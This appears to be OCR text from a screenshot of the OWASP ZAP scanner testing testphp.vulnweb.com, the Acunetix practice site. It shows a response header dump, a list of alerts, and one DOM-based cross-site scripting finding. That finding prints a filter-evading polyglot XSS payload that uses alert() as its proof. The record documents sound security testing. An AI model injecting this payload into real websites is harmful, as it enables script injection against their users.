 4
100.64.100.6
7:17
Cr@(kh@t
0.80 GHz EN
Untitled Session - ZAP 2.16.0
File Edit View Analyse Report Tools Import Export Online Help
Standard Mode
Sites
Quick Start Request Response Requester
Header: Text Body: Text
Contexts
Default Context
Sites
HTTP/1.1 200 OK
2
Server: nginx/1.19.0
Date: Tue, 18 Feb 2025 04:10:12 GMT
Content-Type: text/html; charset=UTF-8
Connection: keep-alive
X-Powered-By: PHP/5.6.40-38+ubuntu20.04.1+deb.sury.org+1
content-length: 4958
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3.org/TR/html4/loose.dtd">
<html><!-- InstanceBegin template="/Templates/main_dynamic_template.dwt.php" codeOutsideHTMLIsLocked="false" -->
<head>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-2">
<!-- InstanceBeginEditable name="document_title_rgn" -->
<title>Home of Acunetix Art</title>
<!-- InstanceEndEditable -->
<link rel="stylesheet" href="style.css" type="text/css">
History Search Alerts Output Spider AJAX Spider Active Scan
Alerts (12)
Cross Site Scripting (DOM Based)
1
GET: http://testphp.vulnweb.com/#jaVasCript:/*-/*`/*\`/*'/*"/**/(/* */oNcliCk=a
Absence of Anti-CSRF Tokens (4)
Content Security Policy (CSP) Header Not Set (53)
Missing Anti-clickjacking Header (45)
Server Leaks Information via "X-Powered-By" HTTP Response Header Field(s) (78)
Server Leaks Version Information via "Server" HTTP Response Header Field (91)
X-Content-Type-Options Header Missing (81)
Authentication Request Identified (2)
Charset Mismatch (Header Versus Meta Content-Type Charset) (31)
Cross Site Scripting (DOM Based)
URL: http://testphp.vulnweb.com/#jaVasCript:/*-/*`/*\`/*'/*"/**/(/* */oNcliCk=alert(5397) )//%0D%0A%0d%0a//</stYle/</titLe/
</teXtarEa/</scRipt/--!>\x3csVg/<sVg/oNloAd=alert(5397)//>\x3e
Risk: High
Confidence: High
Parameter:
Attack: #jaVasCript:/*-/*`/*\`/*'/*"/**/(/* */oNcliCk=alert(5397) )//%0D%0A%0d%0a//</stYle/</titLe/</teXtarEa/</scRipt/--!>\x3cs
Vg/<sVg/oNloAd=alert(5397)//>\x3e
Evidence:
CWE ID: 79
WASC ID: 8
Source: Active (40026 - Cross Site Scripting (DOM Based))
Input Vector:
Alerts 1 3 3 5 Main Proxy: localhost:8080
Current Scans 0 0 0 0 0 0 0 0 0 0